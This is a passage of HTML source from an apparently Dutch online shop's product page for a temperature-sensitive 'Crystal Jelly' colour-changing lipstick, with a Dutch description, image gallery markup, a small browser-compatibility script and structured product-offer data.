1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                      </li></ul>
                </div>
              <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <h3 style="text-align: center;"><strong>💄💋 Jelly Color Changing Lipstick, Mood Lipstick die verandert met de temperatuur</strong></h3>
<h3 style="text-align: center;"></h3>
<h3 style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0597/7994/0525/files/01c8f17605896768eee04e1e6a89fcd4_480x480_8c2e4459-3c28-4a1c-8aec-30c2bd772c6e_480x480.webp?v=1702563764" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0597/7994/0525/files/01c8f17605896768eee04e1e6a89fcd4_480x480_8c2e4459-3c28-4a1c-8aec-30c2bd772c6e_480x480.webp?v=1702563764"></h3>
<h3 style="text-align: center;">
<br><strong>FUNCTIES:</strong>
</h3>
<p style="text-align: left;"><strong><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">🌸</span> Voordelen:</strong> De lippenstift/lippenbalsem biedt een scala aan voordelen voor je lippen, waaronder het voorkomen van schrale lippen en het beschermen van hun volledige gezondheid. Bovendien is de kleur langdurig en niet gemakkelijk vervaagd, wat zorgt voor een levendige look die lang meegaat. <br></p>
<p style="text-align: left;"><strong><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">🌸</span> Kleurverandering:</strong> De lippenstift heeft een aantal voordelen die hem uniek maken, waaronder het vermogen om van kleur te veranderen op de basis van de temperatuur van je lippen. Deze functie biedt verschillende kleurtemperatuurveranderingen, waardoor een aangepaste lipkleur wordt geboden voor verschillende tijden en gelegenheden. Bovendien is het hydraterend, glinsterend en gaat het veroudering tegen, wat een scala aan voordelen voor je lippen biedt.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0597/7994/0525/files/ezgif.com-crop_480x480_5e05b0f7-ceee-4b71-9820-022104bbccf5_480x480.webp?v=1702563787" alt="" data-mce-selected="1" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0597/7994/0525/files/ezgif.com-crop_480x480_5e05b0f7-ceee-4b71-9820-022104bbccf5_480x480.webp?v=1702563787"></p>
<p style="text-align: left;"><strong><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">🌸</span>Uniek prachtig:</strong> de betrouwbare gelei-lippenstift met goudvlokken is uniek prachtig en heeft een kleine gedroogde bloem in elke lippenstift. Deze functie effectief een element van schoonheid en elegantie toe aan de lippenstift, waardoor het een opvallende keuze is voor mensen die op zoek zijn naar een unieke liplook. <br data-mce-fragment="1"><strong></strong></p>
<p style="text-align: left;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">🌸 </span><strong>Ingrediënten</strong>: De lippenstift is gemaakt met natuurlijke ingrediënten, waaronder vitamine E, candelillawas, jojoba-zaadolie en plantenextracten, waardoor het gezond en veilig is voor gebruik. Deze ingrediënten werken samen om een ​​scala aan voordelen voor je lippen te bieden, waaronder hydratatie en voeding.</p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0597/7994/0525/files/CrystalJellyFlowerColorChangingLipstick_3_800x_33463775-62f1-48f1-bc8c-4f3bca98db6f_480x480.webp?v=1702563955" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p style="text-align: left;"><strong>SPECIFICATIES</strong></p>
<ul style="text-align: left;">
<li>Houdbaarheid: drie jaar</li>
<li>Netto-inhoud product: 3,8 g</li>
<li>Productafmetingen: 7,6 x 2,5 x 2,5 cm <br>
</li>
</ul>
<p style="text-align: left;"><br><strong> PAKKET BESTAAT UIT:</strong> <br><br>    1 × Crystal Jelly Flower Kleur veranderende lippenstift</p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0597/7994/0525/files/0bf5c066d469135ff8239c5d81a7852510831031-800_6f7428b3-126d-435e-bb9e-26dcea4771af_480x480.webp?v=1702563988" style="display: block; margin-left: auto; margin-right: auto;"></p>
                  </div>
                <div 
                  class="product-info__image-block" 
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.0rem;"
                  
                >
                  <div class='product-info__divider' style="height:1px;width:100%;background:#e1e1e1;border-radius:0px;display:block;">&nbsp</div>
                </div><a href="/products/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift" class="link product__view-details animate-arrow">
            Alle details bekijken
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--26642473746765__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediagalerij"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26642473746765__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Sluiten"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediagalerij"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&width=550 550w,//kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&width=1445"
    alt="47817350578509"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46513105961293"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&width=550 550w,//kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&width=1445"
    alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46513105764685"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&width=550 550w,//kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&width=1445"
    alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46513105928525"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&width=550 550w,//kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&width=1445"
    alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46513152229709"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&width=550 550w,//kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&width=1445"
    alt="47817350611277"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46513105994061"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&width=550 550w,//kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&width=1445"
    alt="47817350644045"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46513106026829"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&width=550 550w,//kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&width=1445"
    alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46513152196941"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&width=550 550w,//kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&width=1445"
    alt="47817350676813"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46513106059597"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&width=550 550w,//kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&width=1445"
    alt="47817350709581"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46513106125133"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&width=550 550w,//kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&width=1445"
    alt="47817350742349"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46513106157901"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&width=550 550w,//kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&width=1445"
    alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46513152262477"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&width=550 550w,//kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&width=1445"
    alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46513268031821"
  ></div>
  </div>
</product-modal>


  

<script src="//kumika.nl/cdn/shop/t/71/assets/product-modal.js?v=52128055760098790431764758997" defer="defer"></script>
    <script src="//kumika.nl/cdn/shop/t/71/assets/media-gallery.js?v=116888628631191181381764758994" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26642473746765__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26642473746765__main"]') ||
        document.querySelector('variant-selects[data-section="template--26642473746765__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26642473746765__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26642473746765__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift",
      "url": "https:\/\/kumika.nl\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift",
      "image": [
          "https:\/\/kumika.nl\/cdn\/shop\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638\u0026width=1920"
        ],
      "description": "💄💋 Jelly Color Changing Lipstick, Mood Lipstick die verandert met de temperatuur\n\n\n\nFUNCTIES:\n\n🌸 Voordelen: De lippenstift\/lippenbalsem biedt een scala aan voordelen voor je lippen, waaronder het voorkomen van schrale lippen en het beschermen van hun volledige gezondheid. Bovendien is de kleur langdurig en niet gemakkelijk vervaagd, wat zorgt voor een levendige look die lang meegaat. \n🌸 Kleurverandering: De lippenstift heeft een aantal voordelen die hem uniek maken, waaronder het vermogen om van kleur te veranderen op de basis van de temperatuur van je lippen. Deze functie biedt verschillende kleurtemperatuurveranderingen, waardoor een aangepaste lipkleur wordt geboden voor verschillende tijden en gelegenheden. Bovendien is het hydraterend, glinsterend en gaat het veroudering tegen, wat een scala aan voordelen voor je lippen biedt.\n\n🌸Uniek prachtig: de betrouwbare gelei-lippenstift met goudvlokken is uniek prachtig en heeft een kleine gedroogde bloem in elke lippenstift. Deze functie effectief een element van schoonheid en elegantie toe aan de lippenstift, waardoor het een opvallende keuze is voor mensen die op zoek zijn naar een unieke liplook. \n🌸 Ingrediënten: De lippenstift is gemaakt met natuurlijke ingrediënten, waaronder vitamine E, candelillawas, jojoba-zaadolie en plantenextracten, waardoor het gezond en veilig is voor gebruik. Deze ingrediënten werken samen om een ​​scala aan voordelen voor je lippen te bieden, waaronder hydratatie en voeding.\n\nSPECIFICATIES\n\nHoudbaarheid: drie jaar\nNetto-inhoud product: 3,8 g\nProductafmetingen: 7,6 x 2,5 x 2,5 cm \n\n\n PAKKET BESTAAT UIT:     1 × Crystal Jelly Flower Kleur veranderende lippenstift\n",
      "sku": "D5-YE371001",
      "brand": {
        "@type": "Brand",
        "name": "Kumika"
      },
      "offers": [{
            "@type" : "Offer","sku": "D5-YE371001","availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/kumika.nl\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift?variant=47817350578509"
          },
{
            "@type" : "Offer","sku": "D5-YE371002","availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/kumika.nl\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift?variant=47817350611277"
          },
{
            "@type" : "Offer","sku": "D5-YE371003","availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/kumika.nl\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift?variant=47817350644045"
          },
{
            "@type" : "Offer","sku": "D5-YE371004","availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/kumika.nl\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift?variant=47817350676813"
          },
{
            "@type" : "Offer","sku": "D5-YE371005","availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/kumika.nl\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift?variant=47817350709581"
          },
{
            "@type" : "Offer","sku": "D5-YE371006","availability" : "http://schema.org/InStock",
            "price" : 19.95,
